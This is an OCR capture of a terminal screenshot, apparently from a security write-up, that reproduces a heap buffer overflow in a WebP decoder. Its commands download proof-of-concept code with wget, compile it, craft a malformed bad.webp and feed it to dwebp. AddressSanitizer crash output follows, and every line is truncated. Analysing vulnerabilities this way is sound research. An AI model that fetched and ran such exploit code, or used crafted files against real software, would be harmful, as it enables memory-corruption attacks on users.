
  # fetch mistymntncop's proof-of-concept cod
$ wget https://raw.githubusercontent.com/mis
  # build and run proof-of-concept

$ gcc -o craft craft.c

$ ./craft bad.webp

  # test trigger file

$ ./dwebp bad.webp -o test.png

============================================
==207551==ERROR: AddressSanitizer: heap-buff
WRITE of size 1 at 0x626000002f28 thread T0

#0 0x56196a116359 in BuildHuffmanTable (/hom
#1 0x56196a1166e7 in VP8LBuildHuffmanTable (
#2 0x56196a0956ff in ReadHuffmanCode (/home/
#3 0x56196a09a2b5 in DecodeImageStream (/hom
#4 0x56196a09e216 in VP8LDecodeHeader (/home
#5 0x56196a0a011b in DecodeInto (/home/isosc
#6 0x56196a0a2f06 in WebPDecode (/home/isosc
#7 0x56196a06c026 in main (/home/isosceles/s